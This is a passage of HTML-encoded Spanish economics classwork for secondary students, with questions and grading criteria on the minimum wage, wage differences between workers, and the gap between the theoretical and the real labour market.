\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que la gente quiere ofrecer?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que las cafeterías quieren demandar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Relaciona la respuesta con el modelo de equilibrio del mercado de trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Beneficios y riesgos para Laura\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas explicando a Laura:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué aspectos la existencia de SMI puede beneficiarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué riesgos puede haber para la contratación en determinados sectores (pequeñas empresas, zonas con baja demanda…).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente el papel del Estado fijando SMI y otras normas laborales como parte de las “imperfecciones” del mercado de trabajo.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelaciona de forma adecuada un SMI por encima del equilibrio con un aumento de la oferta de trabajo y una posible reducción de la demanda de trabajo (exceso de oferta = desempleo potencial).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnálisis equilibrado, con al menos un beneficio y un riesgo razonados para la trabajadora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso correcto de vocabulario (salario mínimo, salario de equilibrio, oferta, demanda, protección laboral).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 3. “¿Por qué tu prima informática cobra más que tu tío dependiente de tienda?”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una comida familiar sale el tema de los salarios. Tu tío trabaja como dependiente en una tienda de ropa de un centro comercial y cobra alrededor de 1.500 € al mes. Tu prima mayor, que ha estudiado Ingeniería Informática, está trabajando en una empresa tecnológica y cobra 2.700 € al mes. Ambos trabajan a jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlguien dice: “No es justo, trabajan las mismas horas”. Otra persona responde: “Es que los informáticos ahora están muy demandados y hay menos”. Tú recuerdas que en el material de clase se explicaba que, a diferencia de los tomates,\u0026nbsp;\u003Cb\u003Elos trabajadores no son homogéneos\u003C\/b\u003E: tienen diferentes niveles de formación, experiencia, responsabilidad, riesgo, productividad, etc., y por eso los salarios pueden ser distintos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Factores que explican la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro factores\u003C\/b\u003E\u0026nbsp;que pueden explicar por qué el salario de tu primo informático es mayor que el de tu tía dependienta y explica brevemente cada uno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Es siempre “justa” cualquier diferencia?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas valorando si, en tu opinión, todas las diferencias salariales están justificadas por estos factores o si hay casos en los que se producen desigualdades que no te parecen razonables (por ejemplo, brecha salarial de género, infravaloración de trabajos de cuidados, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Como orientador u orientadora\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que estás en una charla de orientación profesional para alumnado de 4.º de ESO. Explica en 6-8 líneas cómo usarías el ejemplo de tu primo y tu tía para ayudarles a entender que:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- No todos los trabajos se pagan igual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Es importante pensar en la formación, la demanda del mercado y también en las propias preferencias y valores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y explica con acierto varios factores que hacen que los trabajadores no sean homogéneos y que influyen en el salario.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuestra una reflexión crítica sobre cuándo una diferencia salarial puede parecer razonable y cuándo puede esconder desigualdades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa explicación al alumnado de 4.º ESO es clara, adaptada y conecta bien decisiones formativas, mercado de trabajo y proyecto vital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Mercado de trabajo perfecto vs. mercado de trabajo real”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis trabajado con un gráfico donde la curva de oferta de trabajo y la curva de demanda de trabajo se cruzan en un punto de equilibrio: a ese salario, la cantidad de trabajo ofrecida por las personas coincide con la cantidad de trabajo que las empresas quieren contratar y, en teoría,\u0026nbsp;\u003Cb\u003Eno habría desempleo\u003C\/b\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESin embargo, todos sabéis que en España existe desempleo, contratos temporales muy cortos, empleo sumergido, diferencias salariales importantes, etc. En el propio texto se explica que el mercado de trabajo tiene\u0026nbsp;\u003Cb\u003Eimperfecciones\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Poder de empresas y sindicatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intervención del Estado (salario mínimo, normas de despido, horarios).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajadores no homogéneos (diferentes perfiles y salarios).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm 0cm 0cm 36pt; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu profesor te propone que hagas de “traductor\/a” entre el modelo teórico y la realidad que ves en las noticias y en tu entorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: 